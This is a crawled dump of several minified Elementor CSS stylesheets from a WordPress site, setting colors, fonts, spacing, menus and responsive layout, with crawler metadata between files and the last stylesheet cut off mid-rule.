.elementor-field,.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-subgroup label{font-family:"Roboto",Sans-serif;font-weight:400}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-width:1px;border-radius:13px}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-field-group .elementor-select-wrapper select{background-color:#fff;border-width:1px;border-radius:13px}.elementor-1887 .elementor-element.elementor-element-31bdfff .e-form__buttons__wrapper__button-next{color:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-button[type=submit]{color:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-button[type=submit] svg *{fill:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-button[type=submit]:hover{color:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-1887 .elementor-element.elementor-element-31bdfff{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1887 .elementor-element.elementor-element-31bdfff>.elementor-widget-container{margin:0;padding:0 300px 0 0}@media(max-width:1024px){.elementor-1887 .elementor-element.elementor-element-55275d3{--icon-size:16px}}@media(max-width:767px){.elementor-1887 .elementor-element.elementor-element-7b005ccc{margin-top:0;margin-bottom:0;padding:0}.elementor-1887 .elementor-element.elementor-element-eed22ad{padding:80px 0 0}.elementor-1887 .elementor-element.elementor-element-55275d3 .elementor-widget-container{text-align:center}.elementor-1887 .elementor-element.elementor-element-55275d3{--icon-size:26px}}@media(min-width:768px){.elementor-1887 .elementor-element.elementor-element-2c8a714{width:7%}.elementor-1887 .elementor-element.elementor-element-ff2ce94{width:85.332%}.elementor-1887 .elementor-element.elementor-element-2c4dbbf{width:7%}.elementor-1887 .elementor-element.elementor-element-7934a7a{width:7%}.elementor-1887 .elementor-element.elementor-element-6f4b5f4{width:85.332%}.elementor-1887 .elementor-element.elementor-element-98b0291{width:7%}}

--- FILE ---
content_type: text/css
request_url: https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_782981ab9fae24b7a55368af3da99029.css?ver=1708862151
body_size: 2265
content:
.elementor-110 .elementor-element.elementor-element-405c484>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-110 .elementor-element.elementor-element-405c484:not(.elementor-motion-effects-element-type-background),.elementor-110 .elementor-element.elementor-element-405c484>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fbf9f9}.elementor-110 .elementor-element.elementor-element-405c484{box-shadow:-5px 0px 10px 0px rgba(0,0,0,.73);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 15px}.elementor-110 .elementor-element.elementor-element-405c484>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-110 .elementor-element.elementor-element-87d406c{text-align:center}.elementor-110 .elementor-element.elementor-element-87d406c img{width:50%}.elementor-110 .elementor-element.elementor-element-216a2ae .elementor-heading-title{color:#cb5d34;font-family:"Roboto",Sans-serif;font-weight:600}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-dced3e4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-110 .elementor-element.elementor-element-dced3e4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-110 .elementor-element.elementor-element-dced3e4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-110 .elementor-element.elementor-element-dced3e4>.elementor-element-populated{padding:0 0 0 15px}.elementor-110 .elementor-element.elementor-element-b38af4a{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-widget-container{text-align:left}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-social-icon{background-color:#fbf9f9}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-social-icon i{color:#2a0707}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-social-icon svg{fill:#2a0707}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-social-icon:hover{background-color:#CB5D3412}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-social-icon:hover i{color:#cb5d34}.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-social-icon:hover svg{fill:#cb5d34}.elementor-110 .elementor-element.elementor-element-2dd8ede .cpel-switcher__lang a{color:#fff;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-110 .elementor-element.elementor-element-2dd8ede .cpel-switcher__icon{color:#fff}.elementor-110 .elementor-element.elementor-element-2dd8ede .cpel-switcher__nav{--cpel-switcher-space:15px}.elementor-110 .elementor-element.elementor-element-2dd8ede.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px}.elementor-110 .elementor-element.elementor-element-2dd8ede.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px*0.75)}.elementor-110 .elementor-element.elementor-element-2dd8ede .cpel-switcher__flag img{border-radius:0}.elementor-110 .elementor-element.elementor-element-50cc497{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:30px;--items-indicator-text-color:#190e0e;--cart-border-style:none;--menu-cart-subtotal-color:#050000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-50cc497 .elementor-menu-cart__toggle .elementor-button-text{margin-right:13px}body.rtl .elementor-110 .elementor-element.elementor-element-50cc497 .elementor-menu-cart__toggle .elementor-button-text{margin-left:13px}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-50cc497 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1em;top:-1em}body.rtl .elementor-110 .elementor-element.elementor-element-50cc497 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1em;top:-1em;left:auto}.elementor-110 .elementor-element.elementor-element-50cc497 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-110 .elementor-element.elementor-element-e4251c4:not(.elementor-motion-effects-element-type-background),.elementor-110 .elementor-element.elementor-element-e4251c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f7f7f7}.elementor-110 .elementor-element.elementor-element-e4251c4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 50px 0 100px}.elementor-110 .elementor-element.elementor-element-e4251c4>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-30cf1a2.elementor-column .elementor-widget-wrap{align-items:center}.elementor-110 .elementor-element.elementor-element-30cf1a2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-110 .elementor-element.elementor-element-43ea9d2{text-align:left}.elementor-110 .elementor-element.elementor-element-43ea9d2 .elementor-heading-title{color:#5341de;font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-43ea9d2>.elementor-widget-container{margin:0 0 -18px;padding:0}.elementor-110 .elementor-element.elementor-element-b47e718 .elementor-heading-title{color:#000206;font-family:"Varela Round",Sans-serif;font-size:45px;font-weight:500;text-transform:uppercase;line-height:1.2em}.elementor-110 .elementor-element.elementor-element-b47e718>.elementor-widget-container{padding:0}.elementor-110 .elementor-element.elementor-element-50130e9 .elementor-menu-toggle{margin:0 auto}.elementor-110 .elementor-element.elementor-element-50130e9 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-50130e9 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:7px;padding-right:7px}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-77287c3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-110 .elementor-element.elementor-element-77287c3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-menu-toggle{margin-left:auto}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:-1px}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main .elementor-item{color:#5341de;fill:#5341de}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main .elementor-item:hover,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main .elementor-item:focus{color:#030200;fill:#030200}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000}.elementor-110 .elementor-element.elementor-element-6964c04 .e--pointer-framed .elementor-item:before,.elementor-110 .elementor-element.elementor-element-6964c04 .e--pointer-framed .elementor-item:after{border-color:#000}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--dropdown a,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-menu-toggle{color:#5341de}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--dropdown a:hover,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010112}.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--dropdown .elementor-item,.elementor-110 .elementor-element.elementor-element-6964c04 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Roboto",Sans-serif;font-weight:500;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-6964c04>.elementor-widget-container{margin:0 0 -18px;padding:0}.elementor-110 .elementor-element.elementor-element-8480929>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-110 .elementor-element.elementor-element-8480929:not(.elementor-motion-effects-element-type-background),.elementor-110 .elementor-element.elementor-element-8480929>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fbf9f9}.elementor-110 .elementor-element.elementor-element-8480929{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 15px}.elementor-110 .elementor-element.elementor-element-8480929>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-110 .elementor-element.elementor-element-796d08d{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-widget-container{text-align:left}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-social-icon{background-color:#fbf9f9}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-social-icon i{color:#2a0707}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-social-icon svg{fill:#2a0707}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-social-icon:hover{background-color:#CB5D3412}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-social-icon:hover i{color:#cb5d34}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-social-icon:hover svg{fill:#cb5d34}.elementor-110 .elementor-element.elementor-element-b1ba294 .elementor-menu-toggle{margin:0 auto}.elementor-110 .elementor-element.elementor-element-b1ba294 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:500;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-b1ba294 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000}.elementor-110 .elementor-element.elementor-element-6220d08{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:30px;--items-indicator-text-color:#190e0e;--cart-border-style:none;--menu-cart-subtotal-color:#050000;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-6220d08 .elementor-menu-cart__toggle .elementor-button-text{margin-right:13px}body.rtl .elementor-110 .elementor-element.elementor-element-6220d08 .elementor-menu-cart__toggle .elementor-button-text{margin-left:13px}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-6220d08 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1em;top:-1em}body.rtl .elementor-110 .elementor-element.elementor-element-6220d08 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1em;top:-1em;left:auto}.elementor-110 .elementor-element.elementor-element-6220d08 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-110 .elementor-element.elementor-element-f14ee31 .elementor-heading-title{color:#cb5d34;font-family:"Roboto",Sans-serif;font-weight:600}.elementor-110 .elementor-element.elementor-element-978ff32 .elementor-heading-title{color:#5341de;font-family:"Montserrat",Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-978ff32>.elementor-widget-container{margin:0 0 -18px;padding:0}.elementor-110 .elementor-element.elementor-element-a311532 .elementor-heading-title{color:#000206;font-family:"Varela Round",Sans-serif;font-size:45px;font-weight:500;text-transform:uppercase;line-height:1.2em}.elementor-110 .elementor-element.elementor-element-a311532>.elementor-widget-container{padding:0}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-menu-toggle{margin:0 auto}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:400;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main .elementor-item{color:#5341de;fill:#5341de}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main .elementor-item:hover,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main .elementor-item:focus{color:#030200;fill:#030200}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000}.elementor-110 .elementor-element.elementor-element-78c0909 .e--pointer-framed .elementor-item:before,.elementor-110 .elementor-element.elementor-element-78c0909 .e--pointer-framed .elementor-item:after{border-color:#000}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--dropdown a,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-menu-toggle{color:#5341de}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--dropdown a:hover,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010112}.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--dropdown .elementor-item,.elementor-110 .elementor-element.elementor-element-78c0909 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Roboto",Sans-serif;font-weight:500;text-transform:uppercase}.elementor-110 .elementor-element.elementor-element-78c0909>.elementor-widget-container{margin:0 0 -18px;padding:0}@media(min-width:768px){.elementor-110 .elementor-element.elementor-element-a2d6666{width:10%}.elementor-110 .elementor-element.elementor-element-d53fa3e{width:20%}.elementor-110 .elementor-element.elementor-element-c3df486{width:35%}.elementor-110 .elementor-element.elementor-element-dced3e4{width:22%}.elementor-110 .elementor-element.elementor-element-dfe00f6{width:2.664%}.elementor-110 .elementor-element.elementor-element-bcea606{width:9%}.elementor-110 .elementor-element.elementor-element-30cf1a2{width:30.084%}.elementor-110 .elementor-element.elementor-element-a8f5f6b{width:69.916%}}@media(max-width:1024px) and (min-width:768px){.elementor-110 .elementor-element.elementor-element-30cf1a2{width:100%}}@media(max-width:1024px){.elementor-110 .elementor-element.elementor-element-b38af4a{--icon-size:16px}.elementor-110 .elementor-element.elementor-element-30cf1a2>.elementor-element-populated{padding:0 0 30px}.elementor-110 .elementor-element.elementor-element-43ea9d2{text-align:center}.elementor-110 .elementor-element.elementor-element-b47e718{text-align:center}.elementor-110 .elementor-element.elementor-element-b47e718 .elementor-heading-title{font-size:35px}.elementor-110 .elementor-element.elementor-element-b47e718>.elementor-widget-container{padding:0}.elementor-110 .elementor-element.elementor-element-796d08d{--icon-size:16px}.elementor-110 .elementor-element.elementor-element-978ff32{text-align:center}.elementor-110 .elementor-element.elementor-element-a311532{text-align:center}.elementor-110 .elementor-element.elementor-element-a311532 .elementor-heading-title{font-size:35px}.elementor-110 .elementor-element.elementor-element-a311532>.elementor-widget-container{padding:0}}@media(max-width:767px){.elementor-110 .elementor-element.elementor-element-b38af4a .elementor-widget-container{text-align:center}.elementor-110 .elementor-element.elementor-element-b38af4a{--icon-size:26px}.elementor-110 .elementor-element.elementor-element-30cf1a2>.elementor-element-populated{padding:20px}.elementor-110 .elementor-element.elementor-element-43ea9d2{text-align:center}.elementor-110 .elementor-element.elementor-element-43ea9d2 .elementor-heading-title{font-size:18px}.elementor-110 .elementor-element.elementor-element-b47e718{text-align:center}.elementor-110 .elementor-element.elementor-element-b47e718 .elementor-heading-title{font-size:32px}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-90e882b.elementor-column .elementor-widget-wrap{align-items:center}.elementor-110 .elementor-element.elementor-element-90e882b.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-110 .elementor-element.elementor-element-90e882b.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-110 .elementor-element.elementor-element-796d08d .elementor-widget-container{text-align:center}.elementor-110 .elementor-element.elementor-element-796d08d{--icon-size:23px}.elementor-110 .elementor-element.elementor-element-50bd3d9 img{width:16%}.elementor-110 .elementor-element.elementor-element-f14ee31{text-align:center}.elementor-110 .elementor-element.elementor-element-978ff32{text-align:center}.elementor-110 .elementor-element.elementor-element-978ff32 .elementor-heading-title{font-size:18px}.elementor-110 .elementor-element.elementor-element-a311532{text-align:center}.elementor-110 .elementor-element.elementor-element-a311532 .elementor-heading-title{font-size:32px}}.menuhead{z-index:100}.begush{overflow:hidden;white-space:nowrap;animation:nazvanie-animacii 10s linear infinite normal}@keyframes nazvanie-animacii{from{margin-left:1px}to{margin-left:600px}}

--- FILE ---
content_type: text/css
request_url: https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_fd2c96cd7f6ce5ce9d05b11b4bc009da.css?ver=1708862151
body_size: 1899
content:
.elementor-113 .elementor-element.elementor-element-b00ce61>.elementor-container{max-width:1400px;min-height:350px}.elementor-113 .elementor-element.elementor-element-b00ce61{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-b273c88.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 .elementor-element.elementor-element-b273c88.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-b273c88:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-113 .elementor-element.elementor-element-b273c88>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-113 .elementor-element.elementor-element-b273c88>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 0 100px}.elementor-113 .elementor-element.elementor-element-b273c88>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-113 .elementor-element.elementor-element-49a8c94{text-align:left}.elementor-113 .elementor-element.elementor-element-49a8c94 .elementor-heading-title{color:#5341de;font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase}.elementor-113 .elementor-element.elementor-element-49a8c94>.elementor-widget-container{margin:0 0 -18px;padding:0}.elementor-113 .elementor-element.elementor-element-3efee98 .elementor-heading-title{color:#000206;font-family:"Varela Round",Sans-serif;font-size:45px;font-weight:500;text-transform:uppercase;line-height:1.2em}.elementor-113 .elementor-element.elementor-element-3efee98>.elementor-widget-container{padding:0}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-menu-toggle{margin:0 auto}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu .elementor-item{font-family:"Rubik",Sans-serif;font-size:15px;font-weight:100;text-transform:uppercase;letter-spacing:.7px}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item{color:#090909;fill:#090909;padding-left:0;padding-right:0;padding-top:8px;padding-bottom:8px}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item:hover,.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item.highlighted,.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item:focus{color:#000;fill:#000}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fffdfd}.elementor-113 .elementor-element.elementor-element-4e8d42e{--e-nav-menu-horizontal-menu-item-margin:calc(31px/2)}.elementor-113 .elementor-element.elementor-element-4e8d42e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:31px}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-03993c0.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 .elementor-element.elementor-element-03993c0.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-03993c0>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px}.elementor-113 .elementor-element.elementor-element-03993c0:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-113 .elementor-element.elementor-element-03993c0>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f7f7f7}.elementor-113 .elementor-element.elementor-element-03993c0>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 28% 0 8%}.elementor-113 .elementor-element.elementor-element-03993c0>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-113 .elementor-element.elementor-element-f8143bd{--divider-border-style:solid;--divider-color:#f05006;--divider-border-width:1px}.elementor-113 .elementor-element.elementor-element-f8143bd .elementor-divider-separator{width:724px;margin:0 auto;margin-right:0}.elementor-113 .elementor-element.elementor-element-f8143bd .elementor-divider{text-align:right;padding-block-start:5px;padding-block-end:5px}.elementor-113 .elementor-element.elementor-element-f8143bd .elementor-divider__text{color:#f05006;font-family:"Rubik",Sans-serif;font-size:14px;font-weight:400}.elementor-113 .elementor-element.elementor-element-ea634e2 .elementor-heading-title{color:#0c0c0c;font-family:"Rubik",Sans-serif;font-size:22px;font-weight:500}.elementor-113 .elementor-element.elementor-element-35fa202{margin-top:30px;margin-bottom:0}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-8041d8f.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 .elementor-element.elementor-element-8041d8f.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-8d226a7 .elementor-heading-title{color:#0c0c0c;font-family:"Rubik",Sans-serif;font-size:16px;font-weight:300}.elementor-113 .elementor-element.elementor-element-58fcf0a>.elementor-element-populated{padding:0}.elementor-113 .elementor-element.elementor-element-3b04cde{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-widget-container{text-align:left}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-social-icon{background-color:#fbf9f9}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-social-icon i{color:#2a0707}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-social-icon svg{fill:#2a0707}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-social-icon:hover{background-color:#CB5D3412}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-social-icon:hover i{color:#cb5d34}.elementor-113 .elementor-element.elementor-element-3b04cde .elementor-social-icon:hover svg{fill:#cb5d34}.elementor-113 .elementor-element.elementor-element-453dcb2>.elementor-container{max-width:1400px;min-height:80px}.elementor-113 .elementor-element.elementor-element-453dcb2:not(.elementor-motion-effects-element-type-background),.elementor-113 .elementor-element.elementor-element-453dcb2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#cb5d34}.elementor-113 .elementor-element.elementor-element-453dcb2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-113 .elementor-element.elementor-element-453dcb2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-113 .elementor-element.elementor-element-db00b4f>.elementor-element-populated{padding:0}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-menu-toggle{margin:0 auto}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu .elementor-item{font-family:"Rubik",Sans-serif;font-size:15px;font-weight:100;text-transform:uppercase;letter-spacing:.7px}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item{color:#fbf6f6;fill:#fbf6f6;padding-left:4px;padding-right:4px}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item:hover,.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item:focus{color:#000;fill:#000}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#fffdfd}.elementor-113 .elementor-element.elementor-element-b13dde5{--e-nav-menu-horizontal-menu-item-margin:calc(100px/2)}.elementor-113 .elementor-element.elementor-element-b13dde5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:100px}.elementor-113 .elementor-element.elementor-element-b3f87a6>.elementor-container{max-width:1400px;min-height:50px}.elementor-113 .elementor-element.elementor-element-b3f87a6:not(.elementor-motion-effects-element-type-background),.elementor-113 .elementor-element.elementor-element-b3f87a6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#cb5d34}.elementor-113 .elementor-element.elementor-element-b3f87a6{border-style:solid;border-width:1px 0 0;border-color:rgba(255,255,255,.2);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-113 .elementor-element.elementor-element-b3f87a6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-3aa2817.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 .elementor-element.elementor-element-3aa2817.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-113 .elementor-element.elementor-element-3aa2817>.elementor-element-populated{padding:0}.elementor-113 .elementor-element.elementor-element-58f6d50 .cpel-switcher__lang a{color:#fff}.elementor-113 .elementor-element.elementor-element-58f6d50 .cpel-switcher__icon{color:#fff}.elementor-113 .elementor-element.elementor-element-58f6d50 .cpel-switcher__nav{--cpel-switcher-space:15px}.elementor-113 .elementor-element.elementor-element-58f6d50.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px}.elementor-113 .elementor-element.elementor-element-58f6d50.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px*0.75)}.elementor-113 .elementor-element.elementor-element-58f6d50 .cpel-switcher__flag img{border-radius:0}.elementor-113 .elementor-element.elementor-element-58f6d50 .cpel-switcher__code{padding-left:10px}.elementor-113 .elementor-element.elementor-element-ec739cc{text-align:left;color:#fff;font-family:"Rubik",Sans-serif;font-size:14px;font-weight:200}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-815eeaa.elementor-column .elementor-widget-wrap{align-items:center}.elementor-113 